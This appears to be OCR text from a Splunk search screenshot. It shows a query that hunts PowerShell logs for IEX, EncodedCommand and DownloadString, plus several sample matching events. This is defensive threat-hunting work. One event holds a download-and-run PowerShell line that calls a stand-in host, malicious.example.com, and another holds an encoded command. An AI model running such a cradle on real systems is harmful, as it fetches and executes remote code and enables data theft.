 Home
https://prd-p-waxeo.splunkcloud.com
Search | Splunk 10.0.2503.5
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Create Table View Close
source="*powershell.log"
| rex "message=(?<msg>.*)"
| where match(_raw, "IEX|EncodedCommand|Invoke-Expression|DownloadString|ScriptBlock") OR match(msg, "IEX|EncodedCommand|Invoke
-Expression|DownloadString|ScriptBlock")
| table _time, host, user, msg, _raw
Time range: Last 24 hours
21 events (9/18/25 5:00:00.000 AM to 9/19/25 5:34:40.000 AM)
No Event Sampling
Job
Policy-Based Pool
Smart Mode
Events Patterns Statistics (21) Visualization
Show: 20 Per Page Format Preview: On
Prev 1 2 Next
_time host user msg _raw
2025-09-18 12:10:00
si-i-
0a984fd5a8cb6d72c.prd-
p-
waxeo.splunkcloud.com
svc
EventID=4104 PowerShell: ScriptBlock "IEX (New-Object
Net.WebClient).DownloadString('http://malicious.example.com/exfil')"
2025-09-18T12:10:00Z host=host1 user=svc message=EventID=4
PowerShell: ScriptBlock "IEX (New-Object
Net.WebClient).DownloadString('http://malicious.example.co
2025-09-18 12:09:10
si-i-
0a984fd5a8cb6d72c.prd-
p-
waxeo.splunkcloud.com
admin
EventID=4104 PowerShell: EncodedCommand=U1RMVEFURQ==
2025-09-18T12:09:10Z host=host2 user=admin message=EventID
PowerShell: EncodedCommand=U1RMVEFURQ==
2025-09-18 12:08:00
si-i-
0a984fd5a8cb6d72c.prd-
p-
waxeo.splunkcloud.com
user1
EventID=4104 PowerShell: ScriptBlock "Get-Service | Out-File
C:\temp\svc.txt"
2025-09-18T12:08:00Z host=host3 user=user1 message=EventID
PowerShell: ScriptBlock "Get-Service | Out-File C:\temp\sv